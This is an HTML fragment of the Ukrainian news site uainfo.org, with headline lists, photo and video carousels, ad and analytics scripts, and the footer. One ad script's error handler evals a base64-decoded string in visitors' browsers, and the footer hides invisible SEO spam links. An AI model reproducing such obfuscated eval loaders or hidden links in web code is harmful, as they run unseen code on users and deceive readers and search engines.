                                <header><h3><a href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html">Скільки електроенергії “з’їдають” ноутбук, роутер і смартфон: реальні цифри</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769237393-frantsiya-vidmovilasya-brati-uchast-v-initsiativi-purl-shchodo-postachannya.html">Франція відмовилася брати участь в ініціативі PURL щодо постачання зброї Україні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769237393-frantsiya-vidmovilasya-brati-uchast-v-initsiativi-purl-shchodo-postachannya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">945</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769238075-kreml-zazihae-ne-lishe-na-donbas-vimogi-rf-vihodyat-za.html">Кремль зазіхає не лише на Донбас: вимоги РФ виходять за межі питання територій - ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">730</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769254602--aktivnist-voroga-spade-general-dshv-sprognozuvali-shcho.html">"Активність ворога спаде": генерал ДШВ спрогнозували, що буде з Покровськом і Мирноградом</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">687</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769258992-ne-vipadkovo-profesor-rozkriv-dlya-chogo-naspravdi-rf-posilila.html">Не випадково: професор розкрив, для чого насправді РФ посилила удари по Україні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html">"Це не країна варварів": екс-канцлер Німеччини закликав не демонізувати Росію</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">660</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104575</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55518</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45700</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39308</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24017</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566266</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411416</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#7d081c14131b1253120f1a3d1a101c1411531e1210"><span class="__cf_email__" data-cfemail="2356424a4d454c0d4c514463444e424a4f0d404c4e">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

